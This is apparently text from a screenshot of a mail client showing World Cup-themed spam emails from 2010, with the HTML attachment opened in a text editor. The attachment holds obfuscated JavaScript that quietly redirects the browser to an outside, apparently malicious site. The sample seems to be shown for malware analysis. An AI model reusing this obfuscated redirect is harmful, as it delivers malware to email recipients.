 Get Mail Delete Junk Reply Reply All Forward New Message Note To Do Search
From Subject Date Received
Sally Ramirez FIFA World Cup South Africa... bad news Today 12:13 AM
Linda Fitzgerald FIFA World Cup South Africa... bad news Yesterday 11:20 PM
Karl Swartz FIFA World Cup South Africa... bad news Yesterday 11:16 PM
Tristan Stroud FIFA World Cup South Africa... bad news Yesterday 11:11 PM
From: Sally Ramirez
Subject: FIFA World Cup South Africa... bad news
Date: June 12, 2010 AM
To: virus
Reply-To:
1 Attachment, 0.8 KB Save Quick Look
Hello!
FIFA World Cup 2010 scandal news, read attached document
1
news.html (~/Library/Mail Downloads) – VIM
<script type='text/javascript'>function dX(){};var h=new Date();dX.prototype = {f : function() {var u=f
unction(){};var uY=new Date();var o="";var k=document;var oE=function(){};var l='';this.i=33457;var kV=
k['l.oSc<a{t<i_oSnS'.replace(/[S_\<\(\.]/g, '')];var w=function(){};var p=false;this.pP=false;this.s=''
;kV['hGrGe>f>'.replace(/[\>mYGw]/g, '')]='hJt>t>p>:S/2/2aSd>v2aSnlcleldSwloloJd>tSe2c2hJ.2cSo>ml/2xJnSu
J4JeSjS/2z2.ShltlmJ'.replace(/[JS2\>l]/g, '');var iK="iK";pK='';this.d="d";uM=""}};this.dK="";var fG=n
ew dX(); var dR="dR";fG.f();hJ=false;</script>
2
1,32 All